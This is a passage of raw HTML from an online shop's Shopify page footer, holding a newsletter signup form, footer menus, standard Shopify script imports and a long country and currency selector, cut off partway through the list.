            <form method="post" action="/en-eu/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
              <input type="hidden" name="contact[tags]" value="newsletter">
              <div class="newsletter-form__field-wrapper">
                <div class="field">
                  <input
                    id="NewsletterForm--template--17781351088233__newsletter"
                    type="email"
                    name="contact[email]"
                    class="field__input"
                    value=""
                    aria-required="true"
                    autocorrect="off"
                    autocapitalize="off"
                    autocomplete="email"
                    
                    placeholder="Email"
                    required
                  >
                  <label class="field__label" for="NewsletterForm--template--17781351088233__newsletter">
                    Email
                  </label>
                  
                </div>
                
                  <button
                    type="submit"
                    class="button newsletter__solid-btn button--full-width"
                    name="commit"
                    id="Subscribe"
                    aria-label="Subscribe"
                  >
                    Sign up
                  </button>
                
</div></form>
          </div></div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--17781343551593__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--17781343551593__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--17781343551593__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--17781343551593__footer.color-custom {
    --color-background: 233, 228, 224;
    --gradient-background: #e9e4e0;
    
    --color-foreground: 67, 54, 37;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer
  class="footer color-scheme-sections--17781343551593__footer color-custom gradient section-sections--17781343551593__footer-padding animate-section animate--hidden"
  data-animations=""
  data-type="[base64]/rxMtJ2Z3yuSlMUiUr33efUKRqlVuvRiJosDVTYkuHNqxCIESSEkXwS94nDibxngsfnwC0PyHDDpttRaW+A4XBqcsTnPfYV5sVNVUSBxiv6unTjSv9DmhQ=="
><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;"
                
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 355px);"
                        >
                          
                          <img
                            srcset="//crescentt.com/cdn/shop/files/crescentt_registered_logo_transparent_2025_480288ac-83f8-44b3-9dfd-1672d8a8f3a4.png?v=1765427937&width=355, //crescentt.com/cdn/shop/files/crescentt_registered_logo_transparent_2025_480288ac-83f8-44b3-9dfd-1672d8a8f3a4.png?v=1765427937&width=710 2x"
                            src="//crescentt.com/cdn/shop/files/crescentt_registered_logo_transparent_2025_480288ac-83f8-44b3-9dfd-1672d8a8f3a4.png?v=1765427937&width=760"
                            alt=""
                            loading="lazy"
                            width="747"
                            height="129"
                          >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;"
                
              ><style>
                    .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e">Customer Care</h2><style>
                        .footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e list-unstyled"><li>
                            <a
                              href="/en-eu/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="https://account.crescentt.com/orders?locale=en&region_country=AX"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Track Order
                            </a>
                          </li><li>
                            <a
                              href="/en-eu/pages/shipping-returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping & Returns
                            </a>
                          </li><li>
                            <a
                              href="/en-eu/blogs/new"
                              class="link link--text list-menu__item list-menu__item--link list-menu__item--active"
                            >
                              Self-Care Blog
                            </a>
                          </li><li>
                            <a
                              href="/en-eu/pages/faqs"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQs
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;"
                
              ><style>
                    .footer-block__heading-link_list_mRGKTT {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-link_list_mRGKTT {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-link_list_mRGKTT">Our Policies</h2><style>
                        .footer-block__details-content-link_list_mRGKTT .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-link_list_mRGKTT list-unstyled"><li>
                            <a
                              href="/en-eu/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/en-eu/pages/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refund Policy
                            </a>
                          </li><li>
                            <a
                              href="/en-eu/pages/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li><li>
                            <a
                              href="/en-eu/pages/dmca"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              DMCA
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;"
                
              ><style>
                    .footer-block__heading-link_list_7haUAq {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-link_list_7haUAq {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-link_list_7haUAq">Our Shop</h2><style>
                        .footer-block__details-content-link_list_7haUAq .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-link_list_7haUAq list-unstyled"><li>
                            <a
                              href="/en-eu/pages/about-crescentt"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Us
                            </a>
                          </li><li>
                            <a
                              href="/en-eu/pages/our-materials"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Our Materials
                            </a>
                          </li><li>
                            <a
                              href="/en-eu/pages/corporate-gifting"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Corporate Gifting
                            </a>
                          </li><li>
                            <a
                              href="/en-eu/pages/brand-ambassador-program"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Collaborate with Us
                            </a>
                          </li><li>
                            <a
                              href="/en-eu/pages/climate-commitment"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Climate Commitment
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"><div
              class="footer__follow-on-shop animate-item animate-item--child"
              style="--index: 4;"
            >
              <script defer="defer" async type="module" src="//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js"></script>
<script defer="defer" async type="module" src="//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js");
await import("//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  
</script>

<shop-follow-button proxy="true"></shop-follow-button>

            </div></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 4;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/en-eu/localization" id="FooterCountryFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/en-eu/blogs/new/when-should-you-start-waist-training" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterCountryLabelNoScript">Country/region</h2>
                <select
                  class="localization-selector link"
                  name="country_code"
                  aria-labelledby="FooterCountryLabelNoScript"
                ><option
                      value="AX"
                        selected
                      
                    >
                      Åland Islands (EUR
                      €)
                    </option><option
                      value="AL"
                    >
                      Albania (ALL
                      L)
                    </option><option
                      value="AD"
                    >
                      Andorra (EUR
                      €)
                    </option><option
                      value="AI"
                    >
                      Anguilla (XCD
                      $)
                    </option><option
                      value="AR"
                    >
                      Argentina (CAD
                      $)
                    </option><option
                      value="AW"
                    >
                      Aruba (AWG
                      ƒ)
                    </option><option
                      value="AU"
                    >
                      Australia (AUD
                      $)
                    </option><option
                      value="AT"
                    >
                      Austria (EUR
                      €)
                    </option><option
                      value="BS"
                    >
                      Bahamas (BSD
                      $)
                    </option><option
                      value="BH"
                    >
                      Bahrain (CAD
                      $)
                    </option><option
                      value="BB"
                    >
                      Barbados (BBD
                      $)
                    </option><option
                      value="BY"
                    >
                      Belarus (CAD
                      $)
                    </option><option
                      value="BE"
                    >
                      Belgium (EUR
                      €)
                    </option><option
                      value="BZ"
                    >
                      Belize (BZD
                      $)
                    </option><option
                      value="BM"
                    >
                      Bermuda (USD
                      $)
                    </option><option
                      value="BO"
                    >
                      Bolivia (BOB
                      Bs.)
                    </option><option
                      value="BA"
                    >
                      Bosnia &amp; Herzegovina (BAM
                      КМ)
                    </option><option
                      value="BR"
                    >
                      Brazil (CAD
                      $)
                    </option><option
                      value="VG"
                    >
                      British Virgin Islands (USD
                      $)
                    </option><option
                      value="BG"
                    >
                      Bulgaria (EUR
                      €)
                    </option><option
                      value="CA"
                    >
                      Canada (CAD
                      $)
                    </option><option
                      value="BQ"
                    >
                      Caribbean Netherlands (USD
                      $)
                    </option><option
                      value="CL"
                    >
                      Chile (CAD
                      $)
                    </option><option
                      value="CN"
                    >
                      China (CNY
                      ¥)
                    </option><option
                      value="CO"
                    >
                      Colombia (CAD
                      $)
                    </option><option
                      value="CK"
                    >
                      Cook Islands (NZD
                      $)
                    </option><option
                      value="CR"
                    >
                      Costa Rica (CRC
                      ₡)
                    </option><option
                      value="HR"
                    >
                      Croatia (EUR
                      €)
                    </option><option
                      value="CY"
                    >
                      Cyprus (EUR
                      €)
                    </option><option
                      value="CZ"
                    >
                      Czechia (CZK
                      Kč)
                    </option><option
                      value="DK"
                    >
                      Denmark (DKK
                      kr.)
                    </option><option
                      value="DO"
                    >
                      Dominican Republic (DOP
                      $)
                    </option><option
                      value="EC"
                    >
                      Ecuador (USD
                      $)
                    </option><option
                      value="EE"
                    >
                      Estonia (EUR
                      €)
                    </option><option
                      value="FK"
                    >
                      Falkland Islands (FKP
                      £)
                    </option><option
                      value="FO"
                    >
                      Faroe Islands (DKK
                      kr.)
                    </option><option
                      value="FJ"
                    >
                      Fiji (FJD
                      $)
                    </option><option
                      value="FI"
                    >
                      Finland (EUR
                      €)
                    </option><option
                      value="FR"
                    >
                      France (EUR
                      €)
                    </option><option
                      value="GF"
                    >
                      French Guiana (EUR
                      €)
                    </option><option
                      value="PF"
                    >
                      French Polynesia (XPF
                      Fr)
                    </option><option
                      value="DE"
                    >
                      Germany (EUR
                      €)
                    </option><option
                      value="GI"
                    >
                      Gibraltar (GBP
                      £)
                    </option><option
                      value="GR"
                    >
                      Greece (EUR
                      €)
                    </option><option
                      value="GD"
                    >
                      Grenada (XCD
                      $)
                    </option><option
                      value="GT"
                    >
                      Guatemala (GTQ
                      Q)
                    </option><option
                      value="GG"
                    >
                      Guernsey (GBP
                      £)
                    </option><option
                      value="GY"
                    >
                      Guyana (GYD
                      $)
                    </option><option
                      value="HN"
                    >
                      Honduras (HNL
                      L)
                    </option><option
                      value="HK"
                    >
                      Hong Kong SAR (HKD
                      $)
                    </option><option
                      value="HU"
                    >
                      Hungary (HUF
                      Ft)
                    </option><option
                      value="IS"
                    >
                      Iceland (ISK
                      kr)
                    </option><option
                      value="IN"
                    >
                      India (INR
                      ₹)
                    </option><option
                      value="ID"
                    >
                      Indonesia (IDR
                      Rp)
                    </option><option
                      value="IE"
                    >
                      Ireland (EUR
                      €)
                    </option><option
                      value="IM"
                    >
                      Isle of Man (GBP
                      £)
                    </option><option
                      value="IT"
                    >
                      Italy (EUR
                      €)
                    </option><option
                      value="JM"
                    >
                      Jamaica (JMD
                      $)
                    </option><option
                      value="JP"
                    >
                      Japan (JPY
                      ¥)
                    </option><option
                      value="JE"
                    >
                      Jersey (CAD
                      $)
                    </option><option
                      value="JO"
                    >
                      Jordan (CAD
                      $)
                    </option><option
                      value="XK"
                    >
                      Kosovo (EUR
                      €)
                    </option><option
                      value="KW"
                    >
                      Kuwait (CAD
                      $)
                    </option><option
                      value="LV"
                    >
                      Latvia (EUR
                      €)
                    </option><option
                      value="LB"
                    >
                      Lebanon (LBP
                      ل.ل)
                    </option><option
                      value="LI"
                    >
                      Liechtenstein (CHF
                      CHF)
                    </option><option
                      value="LT"
                    >
                      Lithuania (EUR
                      €)
                    </option><option
                      value="LU"
                    >
                      Luxembourg (EUR
                      €)
                    </option><option
                      value="MG"
                    >
                      Madagascar (CAD
                      $)
                    </option><option
                      value="MY"
                    >
                      Malaysia (MYR
                      RM)
                    </option><option
                      value="MV"
                    >
                      Maldives (MVR
                      MVR)
                    </option><option
                      value="MT"
                    >
                      Malta (EUR
                      €)
                    </option><option
                      value="MR"
                    >
                      Mauritania (CAD
                      $)
                    </option><option
                      value="MU"
                    >
                      Mauritius (MUR
                      ₨)
                    </option><option
                      value="MX"
                    >
                      Mexico (CAD
                      $)
                    </option><option
                      value="MD"
                    >
                      Moldova (MDL
                      L)
                    </option><option
                      value="MC"
                    >
                      Monaco (EUR
                      €)
                    </option><option
                      value="ME"
                    >
                      Montenegro (EUR
                      €)
                    </option><option
                      value="MA"
                    >
                      Morocco (MAD
                      د.م.)
                    </option><option
                      value="MZ"
                    >
                      Mozambique (CAD
                      $)
                    </option><option
                      value="NP"
                    >
                      Nepal (NPR
                      Rs.)
                    </option><option
                      value="NL"
                    >
                      Netherlands (EUR
                      €)
                    </option><option
                      value="NZ"
                    >
                      New Zealand (NZD
                      $)
                    </option><option
                      value="NI"
                    >
                      Nicaragua (NIO
                      C$)
                    </option><option
                      value="NG"
                    >
                      Nigeria (NGN
                      ₦)
                    </option><option
                      value="MK"
                    >
                      North Macedonia (MKD
                      ден)
                    </option><option
                      value="NO"
                    >
                      Norway (CAD
                      $)
                    </option><option
                      value="OM"
                    >
                      Oman (CAD
                      $)
                    </option><option
                      value="PK"
                    >
                      Pakistan (PKR
                      ₨)
                    </option><option
                      value="PA"
                    >
                      Panama (USD
                      $)
                    </option><option
                      value="PG"
                    >
                      Papua New Guinea (PGK
                      K)
                    </option><option
                      value="PY"
                    >
                      Paraguay (PYG
                      ₲)
                    </option><option
                      value="PE"
                    >
                      Peru (PEN
                      S/)
                    </option><option
                      value="PH"
                    >
                      Philippines (PHP
                      ₱)
                    </option><option
                      value="PL"
                    >
                      Poland (PLN
                      zł)
                    </option><option
                      value="PT"
                    >
                      Portugal (EUR
                      €)
                    </option><option
                      value="QA"
                    >
                      Qatar (QAR
                      ر.ق)
                    </option><option
                      value="RO"
                    >
                      Romania (RON
                      Lei)
                    </option><option
                      value="RU"
                    >
                      Russia (CAD
                      $)
                    </option><option
                      value="SM"
                    >
                      San Marino (EUR
                      €)
                    </option><option
                      value="SA"
                    >
                      Saudi Arabia (SAR
                      ر.س)
                    </option><option
                      value="RS"
                    >
                      Serbia (RSD
                      РСД)
                    </option><option
                      value="SC"
                    >
                      Seychelles (CAD
                      $)
                    </option><option
                      value="SG"
                    >
                      Singapore (SGD
                      $)
                    </option><option
                      value="SK"
                    >
                      Slovakia (EUR
                      €)
                    </option><option
                      value="SI"
                    >
                      Slovenia (EUR
                      €)
                    </option><option
                      value="ZA"
                    >
                      South Africa (CAD
                      $)
                    </option><option
                      value="KR"
                    >
                      South Korea (KRW
                      ₩)
                    </option><option
                      value="ES"
                    >
                      Spain (EUR
                      €)
                    </option><option
                      value="LK"
                    >
                      Sri Lanka (LKR
                      ₨)
                    </option><option
                      value="SR"
                    >
                      Suriname (CAD
                      $)
                    </option><option
                      value="SJ"
                    >
                      Svalbard &amp; Jan Mayen (CAD
                      $)
                    </option><option
                      value="SE"
                    >
                      Sweden (SEK
                      kr)
                    </option><option
                      value="CH"
                    >
                      Switzerland (CHF
                      CHF)
                    </option><option
                      value="TW"
                    >
                      Taiwan (TWD
                      $)
                    </option><option
                      value="TZ"
                    >
                      Tanzania (TZS
                      Sh)
                    </option><option
                      value="TH"
                    >
                      Thailand (THB
                      ฿)
                    </option><option
                      value="TT"
                    >
                      Trinidad &amp; Tobago (TTD
                      $)
                    </option><option
                      value="TR"
                    >
                      Türkiye (CAD
                      $)
                    </option><option
                      value="TM"
                    >
                      Turkmenistan (CAD
                      $)
                    </option><option
                      value="TC"
                    >
                      Turks &amp; Caicos Islands (USD
                      $)
                    </option><option
                      value="UM"
                    >
                      U.S. Outlying Islands (USD
                      $)
                    </option><option
                      value="AE"
                    >
                      United Arab Emirates (AED
                      د.إ)
                    </option><option
                      value="GB"
                    >
                      United Kingdom (GBP
                      £)
                    </option><option
                      value="US"
                    >
                      United States (USD
                      $)
                    </option><option
                      value="UY"
                    >
                      Uruguay (UYU
                      $U)
                    </option><option
                      value="UZ"
                    >
                      Uzbekistan (UZS
                      so'm)
                    </option><option
                      value="VA"
                    >
                      Vatican City (EUR
                      €)
                    </option><option
                      value="VE"
                    >
                      Venezuela (USD
                      $)
                    </option><option
                      value="VN"
                    >
                      Vietnam (VND
                      ₫)
                    </option><option
                      value="ZM"
                    >
                      Zambia (CAD
                      $)
                    </option><option
                      value="ZW"
                    >
                      Zimbabwe (USD
                      $)
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Update country/region</button></form></noscript>
          <localization-form><form method="post" action="/en-eu/localization" id="FooterCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/en-eu/blogs/new/when-should-you-start-waist-training" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterCountryLabel">Country/region</h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterCountryList"
                    aria-describedby="FooterCountryLabel"
                  >
                    Åland Islands (EUR
                    €)
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            
                              aria-current="true"
                            
                            data-value="AX"
                          >
                            Åland Islands
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AL"
                          >
                            Albania
                            <span class="localization-form__currency"
                              >(ALL
                              L)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AD"
                          >
                            Andorra
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AI"
                          >
                            Anguilla
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AR"
                          >
                            Argentina
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AW"
                          >
                            Aruba
                            <span class="localization-form__currency"
                              >(AWG
                              ƒ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AU"
                          >
                            Australia
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AT"
                          >
                            Austria
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BS"
                          >
                            Bahamas
                            <span class="localization-form__currency"
                              >(BSD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BH"
                          >
                            Bahrain
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BB"
                          >
                            Barbados
                            <span class="localization-form__currency"
                              >(BBD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BY"
                          >
                            Belarus
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BE"
                          >
                            Belgium
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BZ"
                          >
                            Belize
                            <span class="localization-form__currency"
                              >(BZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BM"
                          >
                            Bermuda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BO"
                          >
                            Bolivia
                            <span class="localization-form__currency"
                              >(BOB
                              Bs.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BA"
                          >
                            Bosnia &amp; Herzegovina
                            <span class="localization-form__currency"
                              >(BAM
                              КМ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BR"
                          >
                            Brazil
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VG"
                          >
                            British Virgin Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BG"
                          >
                            Bulgaria
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CA"
                          >
                            Canada
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BQ"
                          >
                            Caribbean Netherlands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CL"
                          >
                            Chile
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CN"
                          >
                            China
                            <span class="localization-form__currency"
                              >(CNY
                              ¥)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CO"
                          >
                            Colombia
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CK"
                          >
                            Cook Islands
                            <span class="localization-form__currency"
                              >(NZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CR"
                          >
                            Costa Rica
                            <span class="localization-form__currency"
                              >(CRC
                              ₡)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HR"
                          >
                            Croatia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CY"
                          >
                            Cyprus
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CZ"
                          >
                            Czechia
                            <span class="localization-form__currency"
                              >(CZK
                              Kč)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DK"
                          >
                            Denmark
                            <span class="localization-form__currency"
                              >(DKK
                              kr.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DO"
                          >
                            Dominican Republic
                            <span class="localization-form__currency"
                              >(DOP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EC"
                          >
                            Ecuador
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EE"
                          >
                            Estonia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FK"
                          >
                            Falkland Islands
                            <span class="localization-form__currency"
                              >(FKP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
